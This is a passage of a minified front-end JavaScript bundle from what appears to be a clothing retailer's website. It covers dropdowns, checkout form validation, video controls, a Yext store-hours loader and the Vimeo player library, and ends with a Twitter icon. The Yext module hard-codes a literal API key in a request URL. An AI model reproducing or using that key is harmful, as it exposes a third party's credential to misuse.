/>')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),s.unwrap(),i=null,s=null)}}};t.exports=a},{}],142:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function s(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,s,a,r;n=$(this).hasClass("select2-hidden-accessible"),s=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",s+=e?" mobile-device ":"",a=$(this)[0][0].classList.toString()||"",a+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:a,selectionCssClass:s},r=$(this).data("settings");var o=$.extend(!0,i,r);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){s()}),$(document).ajaxStop(function(){s()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:s}},{"../util":137,"./viewports":144}],143:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],144:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],145:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,s={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},a={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return s.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!s.phone[n.val().toLowerCase()])return!0;var i=s.phone[n.val().toLowerCase()],a=this.optional(t),r=i.test($.trim(e));return a||r},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=s.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=s.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=s.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=s.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return s.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var r={regex:s,settings:a,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=r},{}],146:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var s=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=s}i.off().on("click",function(e){e.preventDefault(),e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],147:[function(e,t,n){"use strict";var i={initYext:function(e){for(var t=SitePreferences.YEXT_STORESDATAAPI_URLEXTENSIONS,n=[],s=1;s<=t.length;s++){var a="https://liveapi.yext.com/v2/accounts/me/locations?api_key=74daf99313eb1189e461442a605c448b&v=20071001"+t[s-1];t.length===s?$.getJSON(a,function(t){var s=t.response.locations;n=n.concat(s),setTimeout(function(){for(var t=0;t<e.length;t++)if(e[t].yextStoreId){function s(n){return n.id==e[t].yextStoreId}var a=n.find(s);i.initYextAddress(a),i.initYextStoreHours(a),i.initYextSpecialHours(a)}},1e3)}):$.getJSON(a,function(e){var t=e.response.locations;n=n.concat(t)})}},initYextStoreHours:function(e){if(e){for(var t=e?$(".js-"+e.id+"-store-hours"):"",n=e?e.hours.split(","):"",i=storeClosedText,s=storeClosedText,a=storeClosedText,r=storeClosedText,o=storeClosedText,l=storeClosedText,c=storeClosedText,d=0;d<7;d++)if(n[d]){var u=n[d].split(":"),p=u[0]+"",f=(u[1]<10?0+u[1]:u[1])+":"+u[2]+" - "+u[3]+":"+u[4];switch(p){case"1":c=f;break;case"2":i=f;break;case"3":s=f;break;case"4":a=f;break;case"5":r=f;break;case"6":o=f;break;case"7":l=f}}$(t).find(".js-"+e.id+"-monday-hour").html(i),$(t).find(".js-"+e.id+"-tuesday-hour").html(s),$(t).find(".js-"+e.id+"-wednesday-hour").html(a),$(t).find(".js-"+e.id+"-thursday-hour").html(r),$(t).find(".js-"+e.id+"-friday-hour").html(o),$(t).find(".js-"+e.id+"-saturday-hour").html(l),$(t).find(".js-"+e.id+"-sunday-hour").html(c)}},initYextSpecialHours:function(e){if($(".js-"+e.id+"-special-dates").html(""),$(".js-"+e.id+"-special-hours").html(""),$(".js-"+e.id+"-special-hours-wrap").addClass("d-none"),e&&e.holidayHours){for(var t=0;t<e.holidayHours.length;t++){var n;if(e.holidayHours[t].hours){var i=e.holidayHours[t].hours.split(":");n=(i[0]<10?0+i[0]:i[0])+":"+i[1]+" - "+(i[2]+":"+i[3])}else n=1==e.holidayHours[t].isRegularHours?storeUsualHoursText:storeClosedText;var s=e.holidayHours[t].date.split("-"),a=s[2]+"/"+s[1]+"/"+s[0];$(".js-"+e.id+"-special-dates").prepend('<span class="d-block">'+a+"</span>"),$(".js-"+e.id+"-special-hours").prepend('<span class="d-block">'+n+"</span>")}$(".js-"+e.id+"-special-hours-wrap").removeClass("d-none")}},initYextAddress:function(e){e&&($(".js-"+e.id+"-address").html(e.address+","),$(".js-"+e.id+"-city").html(e.city+","),$(".js-"+e.id+"-postcode").html(e.zip))}};t.exports=i},{}],148:[function(e,t,n){(function(e,i){var s,a;s=this,a=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function a(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function r(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,s=n||i;if(!s)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=s,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(s);if(a(s))return s.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(s,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+a()+"."+a()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function s(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function a(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(s(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(s(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(s(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(s(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var a=e[this._id];return a&&a[0]===e?a[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var d,u=(function(e){var t,n,s;s=function(){var e,t,n,s=Object.prototype.toString,a=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(s){e=function(e,t,n){return e[t]=n,e}}function r(e,i){n.add(e,i),t||(t=a(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,s;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(s=o(i))?s.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function d(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&r(l,t))}function u(e,t,n,i){for(var s=0;s<t.length;s++)!function(s){e.resolve(t[s]).then(function(e){n(s,e)},i)}(s)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&r(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?r(function(){var s=new p(i);try{n.call(t,function(){e.apply(s,arguments)},function(){d.apply(s,arguments)})}catch(e){d.call(s,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&r(l,i))}catch(e){d.call(new p(i),e)}}}).call(t,e)},function(e){d.call(t,e)})}catch(e){d.call(t,e)}}n=function(){var e,n,i;return{add:function(t,s){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,s),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=s.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var s=e.length,a=Array(s),r=0;u(t,e,function(e,t){a[e]=t,++r===s&&n(a)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=s.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");u(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||s(),e.exports&&(e.exports=n[t])}(d={exports:{}}),d.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function m(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var s=i[t].indexOf(n);return-1!==s&&i[t].splice(s,1),p.set(e.element,i),i[t]&&0===i[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function b(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,s){if(!a(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var r="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(r+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",r,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void s(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){s(t)}else s(new Error("“".concat(e,"” is not embeddable.")));else s(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";s(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function w(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function y(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var s=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=s&&s<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function _(e,t){var n,i=[];if((t=w(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),m(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var s=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return m(e,t,i),i}(e,t.method);s&&(i.push(s),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!a(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new u(function(e,n){var l=function(t){if(a(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var s=w(t.data);if(s&&"error"===s.event&&s.data&&"ready"===s.data.method){var r=new Error(s.data.message);return r.name=s.data.name,void n(r)}var o=s&&"ready"===s.event,l=s&&"ping"===s.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();_(i,s)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,s);b(r(c),c,t).then(function(e){var n,s,a,r=$(e,t);return i.element=r,i._originalElement=t,n=t,s=r,a=p.get(n),p.set(s,a),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&y(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new u(function(i,s){return t.ready().then(function(){f(t,e,{resolve:i,reject:s}),y(t,e,n)}).catch(s)})}},{key:"get",value:function(e){var t=this;return new u(function(n,i){return e=s(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),y(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new u(function(i,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:a}),y(n,e,t)}).catch(a)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");m(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new u(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return u.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new u(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);b(r(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(a(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=a():"function"==typeof define&&define.amd?define(a):((s=s||self).Vimeo=s.Vimeo||{},s.Vimeo.Player=a())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:18}]},{},[29]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg
body_size: 30
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-twitter</title><path class="cls-1" d="M36.4,16.63a10.15,10.15,0,0,1-2.87.78,5,5,0,0,0,2.2-2.76,10.06,10.06,0,0,1-3.17,1.21,5,5,0,0,0-8.64,3.42,5.22,5.22,0,0,0,.13,1.13A14.13,14.13,0,0,1,13.76,15.2a5,5,0,0,0,1.55,6.66,5,5,0,0,1-2.26-.62v.06a5,5,0,0,0,4,4.89,4.78,4.78,0,0,1-1.32.18,4.08,4.08,0,0,1-.93-.1,5,5,0,0,0,4.66,3.47,10,10,0,0,1-6.2,2.14,11.53,11.53,0,0,1-1.19-.07,14.2,14.2,0,0,0,21.85-12l0-.65A10,10,0,0,0,36.4,16.63Z"/><rect class="cls-2" x="7.77" y="8.06" width="32" height="32"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
